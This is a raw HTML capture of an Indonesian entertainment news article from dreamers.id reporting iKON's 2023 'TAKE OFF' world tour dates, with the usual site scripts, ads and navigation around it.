

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hiburan.dreamers.id/article/110696/ikon-gelar-tur-dunia-mampir-ke-indonesia
body_size: 14627
content:
 
                                <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="robots" content="index, follow"/>
<link rel="canonical" href="https://hiburan.dreamers.id/article/110696/ikon-gelar-tur-dunia-mampir-ke-indonesia"/>
<!-- fb-og -->
<link rel="image_src" href="https://www.dreamers.id/img_artikel/2ikon4.jpg"/>
<meta property="fb:app_id" content="1161979123825718"/>
<meta property="og:image" content="https://www.dreamers.id/img_artikel/2ikon4.jpg"/>
<meta property="og:image:url" content="https://www.dreamers.id/img_artikel/2ikon4.jpg"/>
<meta property="og:image:width" content="600"/>
<meta property="og:image:height" content="450"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="iKON Gelar Tur Dunia, Mampir ke Indonesia?"/>
<meta property="og:description" content="DREAMERS.ID - Awal bulan ini, iKON mengumumkan bahwa langkah pertama mereka dengan agensi baru mereka 143 Entertainment adalah tur dunia dan comeback solo untuk Bobby. Pada 17 Maret tengah malam waktu Korea Selatan, iKON mengumumkan detail untuk konser mereka yang akan datang."/>
<meta property="og:url" content="https://hiburan.dreamers.id/article/110696/ikon-gelar-tur-dunia-mampir-ke-indonesia"/>
<meta property="og:site_name" content="https://www.dreamers.id"/>
<!-- /fb-og -->
<!-- S:twitter card -->
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:site" content="@dreamersradioid"/>
<meta name="twitter:creator" content="@dreamersradioid">
<meta name="twitter:title" content="iKON Gelar Tur Dunia, Mampir ke Indonesia?"/>
<meta name="twitter:description" content="DREAMERS.ID - Awal bulan ini, iKON mengumumkan bahwa langkah pertama mereka dengan agensi baru mereka 143 Entertainment adalah tur dunia dan comeback solo untuk Bobby. Pada 17 Maret tengah malam waktu Korea Selatan, iKON mengumumkan detail untuk konser mereka yang akan datang."/>
<meta name="twitter:image" content="https://www.dreamers.id/img_artikel/2ikon4.jpg"/>
<!-- E:twitter card -->
<title>iKON Gelar Tur Dunia, Mampir ke Indonesia?</title>
<link href="https://www.dreamers.id/images/icon1.png" rel="shortcut icon" type="image/x-icon"/>
<meta name="keywords" content="ikon, konser ikon, ikon world tour, ikonic"/>
<meta name="date" content="2023-03-17 13:00:00">
<meta name="description" content="DREAMERS.ID - Awal bulan ini, iKON mengumumkan bahwa langkah pertama mereka dengan agensi baru mereka 143 Entertainment adalah tur dunia dan comeback solo untuk Bobby. Pada 17 Maret tengah malam waktu Korea Selatan, iKON mengumumkan detail untuk konser mereka yang akan datang."/>
<meta name="googlebot" content="all"/>
<meta content="id" name="language"/>
<meta content="id" name="geo.country"/>
<meta content="Indonesia" name="geo.placename"/>
<meta http-equiv="content-language" content="id-id">
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/article.css">
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/entertainment2.css">
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/default.css"/>
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/dreamland2020.css">
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/kanal2020.css">
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/normalize.css"/>
<script type="text/javascript" src="https://www.dreamers.id/js/jquery.js"></script>
<script type="text/javascript" src="https://www.dreamers.id/js/jquery-scrolltofixed-min.js"></script>
<script type="text/javascript" src="https://www.dreamers.id/js/menu.js"></script>
<!-- Facebook Pixel Code -->
<script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','220076545245638');fbq('track','PageView');</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=220076545245638&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code -->
<script async src="//cmp.optad360.io/items/c469e044-3bd7-4152-a133-e2026b615a2c.min.js"></script>
<script async src="//get.optad360.io/sf/e523a7ef-14b0-4c09-a495-d0f71ec92c3b/plugin.min.js"></script>
</head>
<body style="font-family: MyriadPro; background:#fff;">
<script>fbq('track','ViewContent');</script>
<div id="fb-root"></div>
<script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4&appId=1161979123825718";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script>

<div style="width:100%; height:34px;"></div>
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/baru.css">
<div style="width:100%; height:32px; background:#d30180; position:fixed; z-index:10; top:0">
	<div style="width:1070px; height:32px; margin-right: auto; margin-left: auto">
        <div style="width:1070px; margin-left:auto; margin-right:auto">
            <div style="float:left; border-left:solid 2px #ad0469; height:32px; margin-left:16px"></div>
            <div style="float:left; color:#fff">
                <div id="transisi1" style="padding-left:15px"><div style="padding-top:5px"><a href="https://www.dreamers.id"><img alt="home_icon" src="https://www.dreamers.id/images/landing/home_icon.png" height="20"/></a></div></div>
            </div>
            
            <div style="float:left; border-left:solid 2px #ad0469; height:32px; padding-left:2px"></div>
            <div style="margin-left:5px; float:left; margin-top:2px">
                <script type="text/javascript" src="https://www.dreamers.id/js/jquery.jplayer.min.js"></script>
<script type="text/javascript">$(document).ready(function(){$("#jquery_jplayer_1").jPlayer({ready:function(){$(this).jPlayer("setMedia",{mp3:"https://live.dreamers.id:8443/live"}).jPlayer("pause");},swfPath:"https://www.dreamers.id/js",solution:"html,flash",supplied:"mp3",wmode:"window"});});</script>
<style>div.jp-interface .jp-controls a{display:block;overflow:hidden;text-indent:-9999px;z-index:2}a.jp-play{position:absolute;margin-left:0;margin-top:3px;width:120px;height:21px;background-image:url(https://www.dreamers.id/images/landing/radio-off.png);background-repeat:no-repeat;z-index:2}a.jp-pause{position:absolute;margin-left:px;margin-top:1px;width:120px;height:24px;background-image:url(https://www.dreamers.id/images/landing/radio-on.png);background-repeat:no-repeat;z-index:2}#line{position:absolute;background:#b90477;margin-left:125px;margin-top:2px;width:500px;height:24px;z-index:2}div.jp-volume-bar-value{background-color:#aa0470;width:0;height:7px;z-index:2}div.jp-volume-bar{position:absolute;overflow:hidden;background-color:#b6aeb9;width:95px;height:4px;cursor:pointer;border-radius:2px;z-index:2}div.jp-audio div.jp-volume-bar{margin-top:12px;margin-left:665px;z-index:2}a.jp-mute{position:absolute;margin-left:645px;margin-top:8px;width:14px;height:12px;background-image:url(https://www.dreamers.id/images/landing/volume.png);background-repeat:no-repeat;z-index:2}a.jp-unmute{position:absolute;margin-left:645px;margin-top:8px;width:14px;height:12px;background-image:url(https://www.dreamers.id/images/landing/volume-mute.png);background-repeat:no-repeat;z-index:2}div.jp-jplayer audio,div.jp-jplayer{width:0;height:0}</style>
<div style="width:780px;height:27px; float:left">	
    <div id="jquery_jplayer_1" class="jp-jplayer"></div>
    <div id="jp_container_1" class="jp-audio">
        <div class="jp-gui jp-interface">
            <div class="jp-controls">
                <a href="javascript:;" class="jp-play" tabindex="1" title="play"></a>
                <a href="javascript:;" class="jp-pause" tabindex="1" title="pause"></a>
            </div>
            <div id="line">
                <div style="font-family:calibri; font-weight:normal; line-height:24px; margin-left:10px;">
                    <marquee scrolldelay="180" style="width:480px; margin-top:-3px">
                        <iframe src="https://www.dreamers.id/widgetplayer/now_playing_icecast.php" frameborder="0" width="320" height="18" marginheight="0" marginwidth="0" scrolling="no" style="margin-top:6px;"></iframe>
                    </marquee>
                </div>
                <div style="clear:both;"></div>
                
            </div>
            <div id="volume">
                <a href="javascript:;" class="jp-mute" tabindex="1" title="mute"></a>
                <a href="javascript:;" class="jp-unmute" tabindex="1" title="unmute"></a>
            </div>
            <div class="jp-volume-bar">
                <div class="jp-volume-bar-value" title="volume"></div>
            </div>
        </div>
            </div>
    
</div>
<div style="clear:both"></div>            </div>
                        <div style="float:left; border-left:solid 2px #ad0469; height:32px"></div>
            <div style="float:left; color:#fff">
                <div id="transisi2" class="transisi2" onclick="location.href='https://www.dreamers.id/signin'"><div style="text-align:center; padding-top:6px; font-size:16px">SIGN IN</div></div>
                <div class="kotak-signin" style="border:solid 1px #b6b7b9; width:250px; position:absolute; margin-left:-160px; display:none">
                    <style>.btnLogin{color:#808285;text-decoration:none}.btnLogin:hover{color:#b4b5b9;text-decoration:none}</style>
<div style="margin-top:15px; margin-left:20px; color:#828387; position:absolute; z-index:1; width:210px">
    <div style="font-size:15px"><b>Welcome,</b> Please sign in</div>
    <div style="padding-top:12px"></div>
    <form method="post" action="https://www.dreamers.id/dosignin.php">
        <div style="float:left; background:#d30180; width:30px; height:30px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;"><img alt="username icon" src="https://www.dreamers.id/images/landing/username_icon.png" width="21" height="21" style="margin-left:5px; margin-top:5px"></div>
        <div style="float:left"><input name="txtUserSign" class="txtUserSign" type="text" maxlength="100" placeholder="Username / Email" style="background:#b70276; border:none; outline:none; height:28px; width:180px; padding-left:10px; padding-right:10px; font-size:16px; color:#fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;"></div>
        <div style="padding-top:12px; clear:left"></div>
        <div style="float:left; background:#ffc91f; width:30px; height:30px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;"><img alt="password icon" src="https://www.dreamers.id/images/landing/password_icon.png" width="17" height="21" style="margin-left:7px; margin-top:4px"></div>
        <input name="txtPassSign" class="txtPassSign" type="password" maxlength="100" placeholder="Password" style="background:#f9bb10; border:none; outline:none; height:28px; width:180px; padding-left:10px; padding-right:10px; font-size:16px; color:#fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;">
        <div style="padding-top:6px"></div>
        <div style="font-size:13px; text-decoration:underline; margin-right:3px" align="right"><a href="https://www.dreamers.id/forgot-password" style="text-decoration:underline; color:#828387">I can't remember</a></div>
        <div class="error2" style="color:red; font-style:italic; width:210px" align="center"></div>
        <div style="padding-top:8px">
            <input name="btnLogin" class="btnLogin" type="submit" value="SIGN IN NOW" style="background:#d2d3d5; width:210px; padding-top:5px; padding-bottom:5px; border:none; text-align:center; font-size:15px; cursor:pointer; font-family:'MyriadPro-Black'" onclick="signin()">
        </div>
    </form>
    <div style="font-size: 12px;margin-top: 10px">
        <div align="center">- OR -</div>
        <div align="center" style="margin-top: 5px">sign in with</div>
    </div>
    <div style="width: 73px;margin-left: auto;margin-right: auto;margin-top: 16px">
                <div style="float: left;margin-left: 20px"><a href="https://www.dreamers.id/twitter-login"><img alt="twitter" style='width: 30px;height: 30px' src='https://www.dreamers.id/images/tw.jpg'></a></div>
        <div style="clear: both"></div>
    </div>
</div>
<div style="background:#fff; width:248px; height:288px; opacity:.9"></div>
                            
                                            </div>
            </div>
            <div style="float:left; color:#fff">
                <div id="transisi" onclick="location.href='https://www.dreamers.id/signup'"><div style="text-align:center; padding-top:6px; font-weight:bold; font-size:16px">SIGN UP</div></div>
            </div>
            <div id="clear"></div>
                    </div>
        
    </div>
</div><div id="container">
	
	   
    <div id="batasatas"></div>
    <div id="wrapper">
        <div id="kotak">
            <div style="padding-top:10px; padding-bottom:10px">
                <div style="float:left; margin-left:0px; margin-top:20px">
    <div><a href="https://www.dreamers.id" title="Portal Berita - Radio Streaming - Komunitas Anak Muda"><img alt="Portal Berita - Radio Streaming - Komunitas Anak Muda" src="https://www.dreamers.id/images/new-logo.png" height="65"/></a></div>
    <div style="padding-left: 15px; padding-top: 10px"><div style="margin:0; padding:0; font-size:11px; font-weight:normal;margin-top:5px">Portal Berita - Radio Streaming - Komunitas Anak Muda</div></div>
</div>
<div style="float:left; font-size:13px">
    <div style="float:left; margin-left: 60px; margin-top: 10px;"><img src="https://www.dreamers.id/img_ads/82celebrate-tematik.jpg" height="120"></div>
    <div style="float: left; margin-left:560px; margin-top:80px; position: absolute; z-index: 1">
        <div style="float:left; width:40px;" align="center">
            <a href="http://line.me/ti/p/@dreamers.id" title="line official dreamers">
                <div><img alt="line official dreamers" src="https://www.dreamers.id/images/dreamland/line-dreamers.png" height="30" class="opacity"/></div>            
            </a>
        </div>
        <div style="float:left; width:40px" align="center">
            <a href="https://www.facebook.com/dreamersradio" title="facebook dreamers">
                <div><img alt="facebook dreamers" src="https://www.dreamers.id/images/dreamland/facebook-dreamers.png" height="30" class="opacity"/></div>            
            </a>
        </div>
        <div style="float:left; width:40px" align="center">
            <a href="https://twitter.com/dreamersradioid" title="twitter dreamers">
                <div><img alt="twitter dreamer" src="https://www.dreamers.id/images/dreamland/twitter-dreamers.png" height="30" class="opacity"/></div>            
            </a>
        </div>
        <div style="float:left; width:40px" align="center">
            <a href="http://instagram.com/dreamersradio" title="instagram dreamers">
                <div><img alt="instagram dreamers" src="https://www.dreamers.id/images/dreamland/instagram-dreamers.png" height="30" class="opacity"/></div>            
            </a>
        </div>
        <div style="float:left; width:40px" align="center">
            <a href="https://www.youtube.com/channel/UCmqTe10tCMClQMgkibdGYKw" title="youtube dreamers">
                <div><img alt="youtube dreamers" src="https://www.dreamers.id/images/dreamland/youtube-dreamers.png" height="30" class="opacity"/></div>
            </a>
        </div>  
    </div>  
</div>
<div id="clear" style="margin-bottom:10px"></div>

<div class="menu" style="">
    <ul>
        <li style="border-right:solid 1px #ffffff; width:108px; height:34px; position:absolute; z-index:1; display:none" id="logod"><a href="https://www.dreamers.id"><img alt="new-logo-putih" src="https://www.dreamers.id/images/new-logo-putih.png" style="margin-left:-2px; margin-top:-2px" height="20"/></a></li>
        <li id="menuuu" class="celebrity" style="border-right:solid 1px #ffffff; ">
        <a href="https://hiburan.dreamers.id">HIBURAN</a>
        <ul>
          <a href="https://hiburan.dreamers.id/artis"><li class="celebrity">ARTIS</li></a>
          <a href="https://hiburan.dreamers.id/musik"><li class="celebrity">MUSIK</li></a>
          <a href="https://hiburan.dreamers.id/film"><li class="celebrity">FILM & DRAMA</li></a>
        </ul>
        </li>
        <li class="news" style="border-right:solid 1px #ffffff; ">
        <a href="https://berita.dreamers.id">BERITA</a>
        
        </li>
        
        <li style="border-right:solid 1px #ffffff; " class="lifestyle">
        <a href="https://gayahidup.dreamers.id">GAYA HIDUP</a>
        <ul style="">
          <a href="https://gayahidup.dreamers.id/fashion-and-beauty"><li class="lifestyle">FASHION & BEAUTY</li></a>
          <a href="https://gayahidup.dreamers.id/teknologi"><li class="lifestyle">TEKNOLOGI</li></a>
          <a href="https://gayahidup.dreamers.id/kuliner-travel"><li class="lifestyle">KULINER & TRAVEL</li></a>
          <a href="https://gayahidup.dreamers.id/kesehatan"><li class="lifestyle">KESEHATAN</li></a>
          <a href="https://gayahidup.dreamers.id/olahraga"><li class="lifestyle">HOBI & OLAHRAGA</li></a>
        </ul>
        </li>        
        <li style="border-right:solid 1px #ffffff;">
        <a href="https://www.dreamers.id/program-acara">RADIO & TV</a>
        <ul style="">
          <a href="https://www.dreamers.id/list-dj"><li class="lifestyle">DJ</li></a>
          <a href="https://www.dreamers.id/program-acara"><li class="lifestyle">PROGRAM</li></a>
          <a href="https://dreamerstv.dreamers.id"><li class="lifestyle">DREAMERS TV</li></a>
          <a href="https://www.dreamers.id/lirik"><li class="lifestyle">LIRIK</li></a>
          <a href="https://www.dreamers.id/podcast"><li class="lifestyle">PODCAST</li></a>
        </ul>
        </li>

        <a href="https://www.dreamers.id/fanbase"><li style="border-right:solid 1px #ffffff">FANBASE & KOMUNITAS</li></a>
        <a href="https://fanfiction.dreamers.id"><li style="border-right:solid 1px #ffffff">FANFICTION</li></a>
        <a href="https://www.dreamers.id/gallery/photo"><li style="border-right:solid 1px #ffffff">FOTO</li></a> 
    </ul>
    <div style="float:right; right: 0; margin-top: 2px; margin-right: 5px">
        <form name="frmsearch" autocomplete="off" action="https://www.dreamers.id/doSearch.php" method="post" onsubmit="cekForm();return false;">
        <div style="position: relative; z-index: 1; float: left;" id="searchbox"><input name="txtSearch" type="text" style="width:160px; border:solid 1px #fff; border-radius: 5px; padding:4px; padding-left:8px; font-size:12px; font-style:italic; color:#828487; background:#fff; margin-top:3px" placeholder="Type your search" id="nama" class="textbox"></div>  
        
        <div style="position:absolute; z-index: 2; margin-top: 5px; margin-left: 135px"><input name="btn-search" type="submit" value=" " id="btn-search3"></div>  

        </form>
    </div>
</div>  

<div id="clear"></div>
<!-- /21622890900/ID_dreamers.id_pc_home_top1_970x250//970x90//728x90 -->
<div id='div-gpt-ad-1531472461651-0' align='center' style='margin-top:20px; margin-bottom:20px'>
<script>googletag.cmd.push(function(){googletag.display('div-gpt-ad-1531472461651-0');});</script>
</div>
            </div>
            
            <!-- start left content -->
            <div id="leftbox">
                <div id="leftboxone">
                    <div style="width:728px; float:left">
<div style="font-weight:normal; font-size:13px"><a href="https://www.dreamers.id" id="link_arsip">Dreamland</a> > <a href="https://hiburan.dreamers.id/artis" id="link_arsip">Artis</a> > <a style="color:#ec008c;">Article</a></div>

<div id="judul_artikel" style="color:#3a3a3c; margin:10px 0px 5px; font-weight:bold"><h1><b>iKON Gelar Tur Dunia, Mampir ke Indonesia?</b></h1></div>
<div style="font-size:12px; margin-top:0px;">Jumat, 17 Maret 2023 13:00 by <span style="color:#ec008c;">Rie127 | 8248 hits</span></div>
<div style="border-bottom:solid 1px #9c9c9c; width:100%; margin-top:10px; margin-bottom:10px"></div>

<div style="float:left; padding-bottom:20px; color:#3a3a3c; font-family: calibri">
    <div style="float:left; width:480px">
        <div><img src="http://www.dreamers.id/img_artikel/2ikon4.jpg" alt="iKON Gelar Tur Dunia, Mampir ke Indonesia?" title="iKON Gelar Tur Dunia, Mampir ke Indonesia?" width="480" style="border-radius: 5px;"></div>
        <div align="right" style="font-size:11px; margin-top:3px; color:#ec008c">Image Source: @iKONIC_143</div>
    </div>

    <div style="float:left; width:238px; margin-left:10px">

        <div><h2 style="font-size:20px; font-style:italic; margin-top:0px; margin-bottom:0px; font-family: MyriadPro-Black"><font color="#3a3a3c">RELATED</font> <font color="#d21384">ARTICLES</font></h2></div>
                    <div style="background:#58585a; float:left; margin-bottom:2px; padding-top:5px; padding-bottom:5px; border-radius: 5px;">
                <div style="float:left; padding:5px"><a href="https://hiburan.dreamers.id/article/120285/inilah-rahasia-di-balik-sukses-idntt-terima-gaji-pertama-kurang-dari-setahun-debut" id="gambar_opacity" title="Inilah Rahasia di Balik Sukses idntt Terima Gaji Pertama Kurang dari Setahun Debut"><img src="https://www.dreamers.id/img_artikel/420260121081945.jpg" alt="Inilah Rahasia di Balik Sukses idntt Terima Gaji Pertama Kurang dari Setahun Debut" width="80" style="border-radius: 5px;"/></a></div>
                <div style="padding:5px 5px 5px 0px; float:left; width:148px; height:72px; overflow:hidden; margin-top:-2px; line-height:16px; font-weight:lighter; margin:0px; font-size:13px;"><h3><a href="https://hiburan.dreamers.id/article/120285/inilah-rahasia-di-balik-sukses-idntt-terima-gaji-pertama-kurang-dari-setahun-debut" id="link_hov_headline_judul" style="font-size:15px" title="Inilah Rahasia di Balik Sukses idntt Terima Gaji Pertama Kurang dari Setahun Debut">Inilah Rahasia di Balik Sukses idntt Terima Gaji Pertama Kurang dari Setahun Debut</a></h3></div>
            </div>
            <div id="clear"></div>
                    <div style="background:#58585a; float:left; margin-bottom:2px; padding-top:5px; padding-bottom:5px; border-radius: 5px;">
                <div style="float:left; padding:5px"><a href="https://hiburan.dreamers.id/article/120283/jadi-suami-dan-ayah-siaga-jo-jung-suk-pilih-rehat-dari-youtube-setelah-kelahiran-anak-kedua" id="gambar_opacity" title="Jadi Suami dan Ayah Siaga, Jo Jung Suk Pilih Rehat dari YouTube Setelah Kelahiran Anak Kedua"><img src="https://www.dreamers.id/img_artikel/83202601200818061.jpg" alt="Jadi Suami dan Ayah Siaga, Jo Jung Suk Pilih Rehat dari YouTube Setelah Kelahiran Anak Kedua" width="80" style="border-radius: 5px;"/></a></div>
                <div style="padding:5px 5px 5px 0px; float:left; width:148px; height:72px; overflow:hidden; margin-top:-2px; line-height:16px; font-weight:lighter; margin:0px; font-size:13px;"><h3><a href="https://hiburan.dreamers.id/article/120283/jadi-suami-dan-ayah-siaga-jo-jung-suk-pilih-rehat-dari-youtube-setelah-kelahiran-anak-kedua" id="link_hov_headline_judul" style="font-size:15px" title="Jadi Suami dan Ayah Siaga, Jo Jung Suk Pilih Rehat dari YouTube Setelah Kelahiran Anak Kedua">Jadi Suami dan Ayah Siaga, Jo Jung Suk Pilih Rehat dari YouTube Setelah Kelahiran Anak Kedua</a></h3></div>
            </div>
            <div id="clear"></div>
                    <div style="background:#58585a; float:left; margin-bottom:2px; padding-top:5px; padding-bottom:5px; border-radius: 5px;">
                <div style="float:left; padding:5px"><a href="https://hiburan.dreamers.id/article/120282/g-dragon-memukau-pemimpin-dunia-di-apec-2025-galaxy-corporation-dianugerahi-penghargaan-presiden" id="gambar_opacity" title="G-DRAGON Memukau Pemimpin Dunia di APEC 2025, Galaxy Corporation Dianugerahi Penghargaan Presiden"><img src="https://www.dreamers.id/img_artikel/23202601200755271.jpg" alt="G-DRAGON Memukau Pemimpin Dunia di APEC 2025, Galaxy Corporation Dianugerahi Penghargaan Presiden" width="80" style="border-radius: 5px;"/></a></div>
                <div style="padding:5px 5px 5px 0px; float:left; width:148px; height:72px; overflow:hidden; margin-top:-2px; line-height:16px; font-weight:lighter; margin:0px; font-size:13px;"><h3><a href="https://hiburan.dreamers.id/article/120282/g-dragon-memukau-pemimpin-dunia-di-apec-2025-galaxy-corporation-dianugerahi-penghargaan-presiden" id="link_hov_headline_judul" style="font-size:15px" title="G-DRAGON Memukau Pemimpin Dunia di APEC 2025, Galaxy Corporation Dianugerahi Penghargaan Presiden">G-DRAGON Memukau Pemimpin Dunia di APEC 2025, Galaxy Corporation Dianugerahi Penghargaan Presiden</a></h3></div>
            </div>
            <div id="clear"></div>
                    <div style="background:#58585a; float:left; margin-bottom:2px; padding-top:5px; padding-bottom:5px; border-radius: 5px;">
                <div style="float:left; padding:5px"><a href="https://hiburan.dreamers.id/article/120278/bts-kabarnya-siapkan-konser-gratis-di-gwanghwamun-square-untuk-rayakan-comeback-album-‘arirang’" id="gambar_opacity" title="BTS Kabarnya Siapkan Konser Gratis di Gwanghwamun Square untuk Rayakan Comeback Album ‘ARIRANG’"><img src="https://www.dreamers.id/img_artikel/63202601200705501.jpg" alt="BTS Kabarnya Siapkan Konser Gratis di Gwanghwamun Square untuk Rayakan Comeback Album ‘ARIRANG’" width="80" style="border-radius: 5px;"/></a></div>
                <div style="padding:5px 5px 5px 0px; float:left; width:148px; height:72px; overflow:hidden; margin-top:-2px; line-height:16px; font-weight:lighter; margin:0px; font-size:13px;"><h3><a href="https://hiburan.dreamers.id/article/120278/bts-kabarnya-siapkan-konser-gratis-di-gwanghwamun-square-untuk-rayakan-comeback-album-‘arirang’" id="link_hov_headline_judul" style="font-size:15px" title="BTS Kabarnya Siapkan Konser Gratis di Gwanghwamun Square untuk Rayakan Comeback Album ‘ARIRANG’">BTS Kabarnya Siapkan Konser Gratis di Gwanghwamun Square untuk Rayakan Comeback Album ‘ARIRANG’</a></h3></div>
            </div>
            <div id="clear"></div>
        
    </div>
    <div id="clear"></div>
    
        <div style="margin-top:10px; font-size:16px;">
            <p><a id="link_keyword" href="http://www.dreamers.id" style="text-decoration:none; color:#db007c">DREAMERS.ID</a> - Awal bulan ini, <a id="link_keyword" href="https://www.dreamers.id/article/tag/ikon">iKON</a> mengumumkan bahwa langkah pertama mereka dengan agensi baru mereka 143 Entertainment adalah tur dunia dan comeback solo untuk Bobby. Pada 17 Maret tengah malam waktu Korea Selatan, iKON mengumumkan detail untuk konser mereka yang akan datang.</p>

<p>Konser tersebut akan dimulai di Seoul bersama dengan Tur dunia bertajuk &lsquo;TAKE OFF&rsquo; akan dimulai di Seoul selama 2 hari pada tanggal 5 dan 6 Mei di Jangchung Arena. Mereka juga tanggal dan detail kota untuk perhentian tambahan mereka.</p>

<p>Pada bulan Mei, iKON akan tampil di Taipei dan Tokyo, kemudian pada bulan Juni, grup ini akan mengunjungi Manila, Madrid, Essen, Florence, dan Singapura, sebelum akhirnya mampir ke Paris, Osaka, Bangkok, dan Kuala Lumpur pada bulan Juli.</p>

<p style="text-align:center"><img alt="" src="https://pbs.twimg.com/media/FrWYmYkaUAQ-KJC?format=jpg&amp;name=large" style="height:707px; width:500px"/></p>

<div id='div-gpt-ad-1531472585576-6' align='center'><script>googletag.cmd.push(function(){googletag.display('div-gpt-ad-1531472585576-6');});</script></div><p><p>Baca juga: <a href='https://www.dreamers.id/article/115220/song-yunhyeong-ikon-debut-solo-dengan-lagu-trot-its-call' id='link_keyword'>Song Yunhyeong iKON Debut Solo dengan Lagu Trot &#039;It&#039;s Call&#039;</a></p>Setelah keliling Asia, tur akan dimulai kembali pada bulan September di Amerika, dimana mereka akan menggelar konser di New York, Atlanta, Chicago, Denver, Dallas, dan Los Angeles.</p>

<p>Sayangnya, Indonesia masih belum masuk ke dalam daftar negara tujuan. Mengingat iKONIC (nama fandom iKON) yang banyak di Indonesia, penggemar masih berharap iKON dapat kembali menyapa dengan konser yang lebih intim untuk melepas rindu.</p>

<p>Bobby sendiri akan merilis lagu barunya &lsquo;Cherry Blossoms&rsquo; pada 20 Maret sebelum merilis album single lengkapnya pada 21 Maret. Sebagai grup, iKON dijadwalkan tampil di KCON 2023 Thailand akhir pekan ini dan KCON 2023 Jepang di bulan Mei.</p>
<p>(Rie127)</p>        </div>
    	
		
	<!-- /21622890900/ID_dreamers.id_pc_article_mid1_300x250//300x600 -->
    <div id='div-gpt-ad-1531472585576-6'>
    <script>googletag.cmd.push(function(){googletag.display('div-gpt-ad-1531472585576-6');});</script>
    </div>
    
    	<ul style="margin-top:30px; font-size:13px; text-align:center; margin-left:-50px;">
		<li style='margin-bottom:20px; list-style:none; display:inline-table'><a href='https://www.dreamers.id/article/tag/ikon' id='link_tag'>ikon</a></li><li style='margin-bottom:20px; list-style:none; display:inline-table'><a href='https://www.dreamers.id/article/tag/konser+kpop' id='link_tag'>konser kpop</a></li>	</ul>
        </div>



<div id="clear"></div>

<div style="background-color:#f1f1f3; margin-top:5px; height:30px; padding-top:5px;padding-bottom:5px;" align="left">
    
<script src="https://apis.google.com/js/platform.js" async defer></script>
